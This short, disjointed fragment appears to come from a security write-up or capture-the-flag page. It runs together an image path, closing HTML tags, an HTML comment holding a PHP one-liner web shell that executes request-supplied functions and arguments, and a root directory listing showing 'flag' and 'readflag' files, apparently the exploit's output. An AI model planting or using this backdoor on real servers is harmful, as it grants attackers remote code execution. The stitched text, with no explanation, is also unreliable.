 </body>
</html>
<!-- $_REQUEST['fighter']($_REQUEST['fights'],$_REQUEST['invincibly']); -->
bin
boot
dev
etc
flag
home
lib
lib64
media
mnt
opt
proc
readflag
root
run
run.sh
sbin
srv
sys
tmp
usr
var
FREEBUF